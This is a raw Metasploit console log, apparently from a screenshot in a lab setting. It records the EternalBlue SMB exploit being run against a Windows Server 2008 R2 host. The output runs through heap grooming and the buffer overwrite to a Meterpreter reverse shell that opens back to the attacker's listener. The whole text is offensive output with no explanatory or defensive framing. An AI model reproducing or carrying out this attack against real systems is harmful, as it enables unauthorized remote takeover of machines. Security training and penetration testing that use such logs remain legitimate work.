 msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 172.16.42.140:4444
[*] 172.16.42.7:445 - Connecting to target for exploitation.
[+] 172.16.42.7:445 - Connection established for exploitation.
[+] 172.16.42.7:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.16.42.7:445 - CORE raw buffer dump (51 bytes)
[*] 172.16.42.7:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows S
erver 2
[*] 172.16.42.7:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 St
andard
[*] 172.16.42.7:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Serv
ice Pac
[*] 172.16.42.7:445 - 0x00000030  6b 20 31                                         k 1
[+] 172.16.42.7:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.16.42.7:445 - Trying exploit with 12 Groom Allocations.
[*] 172.16.42.7:445 - Sending all but last fragment of exploit packet
[*] 172.16.42.7:445 - Starting non-paged pool grooming
[+] 172.16.42.7:445 - Sending SMBv2 buffers
[+] 172.16.42.7:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.16.42.7:445 - Sending final SMBv2 buffers.
[*] 172.16.42.7:445 - Sending last fragment of exploit packet!
[*] 172.16.42.7:445 - Receiving response from exploit packet
[+] 172.16.42.7:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.16.42.7:445 - Sending egg to corrupted connection.
[*] 172.16.42.7:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 172.16.42.7
[*] Meterpreter session 1 opened (172.16.42.140:4444 -> 172.16.42.7:56073) at 2018-09-23 23:
28:21 -0400
[+] 172.16.42.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.42.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.42.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >